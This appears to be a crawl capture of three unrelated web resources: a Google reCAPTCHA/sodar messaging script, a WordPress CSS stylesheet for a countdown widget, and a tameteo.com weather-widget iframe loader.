body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-3RBf_JTI5qcFW_qc5QWhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978711332');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_1bbc2d90b7bb15d5fb28009ab02c9b34.php?ver=20120208
body_size: 420
content:
.milestone-widget .day,.milestone-widget .hour,.milestone-widget .minute,.milestone-widget .second{text-align:right;width:1.75em}.milestone-widget .year{text-align:right;width:3.25em}.milestone-widget .assistive-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}#page .milestone-header{color:#4a4a4a;background:#fff;border:3px double #eee;border-width:3px 3px 0;padding:1.615em 0 0}#page #supplementary .milestone-header{border-color:#dcdcdc}#page .milestone-countdown{color:#4a4a4a;background:#fff;border:3px double #eee;border-width:0 3px 3px}#page #supplementary .milestone-countdown{border-color:#dcdcdc}#page .milestone-header .date:before{content:"— ";color:#ddd}#page .milestone-header .date:after{content:" —";color:#ddd}#page .milestone-countdown{font-style:italic}#page .milestone-countdown .difference{color:#ddd;font-weight:400;font-size:700%;line-height:1}.milestone-widget{margin-bottom:1em}.milestone-content{line-height:2;margin-top:5px;max-width:17em;padding:0;text-align:center}.milestone-header{background-color:#444;color:#fff;line-height:1.3;margin:0;padding:.8em}.milestone-header .event,.milestone-header .date{display:block}.milestone-header .event{font-size:120%}.milestone-countdown .difference{display:block;font-size:500%;font-weight:700;line-height:1.2}.milestone-countdown,.milestone-message{background-color:#fff;border:1px solid #eee;border-top:0;color:#444;padding-bottom:1em}.milestone-message{padding-top:1em}

--- FILE ---
content_type: application/javascript
request_url: https://www.tameteo.com/wid_loader/fd08c6d6c97b2d8c4be5a5644850cfad
body_size: 174
content:
(function(w) {var d = w.document;var c = d.getElementById("cont_fd08c6d6c97b2d8c4be5a5644850cfad");if (c) {c.style.cssText = "width: 304px; color: #868686; background-color: #FFFFFF; border:1px solid #D6D6D6; margin: 0 auto; font-family: Roboto;";var e = d.createElement("iframe");e.style.cssText = "width:304px; color:#868686; height:216px;";e.id = "fd08c6d6c97b2d8c4be5a5644850cfad";e.src='https://www.tameteo.com/getwid/fd08c6d6c97b2d8c4be5a5644850cfad';e.frameBorder = 0;e.allowTransparency = true;e.scrolling = "no";e.name = "flipe";c.appendChild(e);}})(window);